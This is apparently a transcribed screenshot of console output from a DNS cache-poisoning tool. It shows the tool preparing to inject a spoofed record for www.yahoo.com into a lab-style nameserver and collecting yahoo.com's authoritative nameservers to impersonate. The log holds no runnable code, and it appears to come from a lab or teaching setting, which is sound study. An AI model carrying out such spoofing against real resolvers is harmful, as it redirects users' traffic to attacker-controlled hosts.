 [*] Targeting nameserver 10.1.100.30 for injection of www.yahoo.com. as 10.1.100.50
[*] Querying recon nameserver for yahoo.com.'s nameservers...
[*] Got an NS record: yahoo.com. 64697 IN NS ns2.yahoo.com.
[*] Querying recon nameserver for address of ns2.yahoo.com....
[*] Got an A record: ns2.yahoo.com. 379480 IN A 68.142.255.16
[*] Checking Authoritativeness: Querying 68.142.255.16 for yahoo.com....
[*] ns2.yahoo.com. is authoritative for yahoo.com., adding to list of nameservers t
o spoof as
[*] Got an NS record: yahoo.com. 64697 IN NS ns5.yahoo.com.
[*] Querying recon nameserver for address of ns5.yahoo.com....
[*] Got an A record: ns5.yahoo.com. 530560 IN A 119.160.253.83
[*] Checking Authoritativeness: Querying 119.160.253.83 for yahoo.com....
[*] ns5.yahoo.com. is authoritative for yahoo.com., adding to list of nameservers t
o spoof as
[*] Got an NS record: yahoo.com. 64697 IN NS ns4.yahoo.com.
[*] Querying recon nameserver for address of ns4.yahoo.com....
[*] Got an A record: ns4.yahoo.com. 603854 IN A 98.138.11.157
[*] Checking Authoritativeness: Querying 98.138.11.157 for yahoo.com....
[*] ns4.yahoo.com. is authoritative for yahoo.com., adding to list of nameservers t
o spoof as
[*] Got an NS record: yahoo.com. 64697 IN NS ns3.yahoo.com.
[*] Querying recon nameserver for address of ns3.yahoo.com....
[*] Got an A record: ns3.yahoo.com. 555110 IN A 203.84.221.53
[*] Checking Authoritativeness: Querying 203.84.221.53 for yahoo.com....
[*] ns3.yahoo.com. is authoritative for yahoo.com., adding to list of nameservers t
o spoof as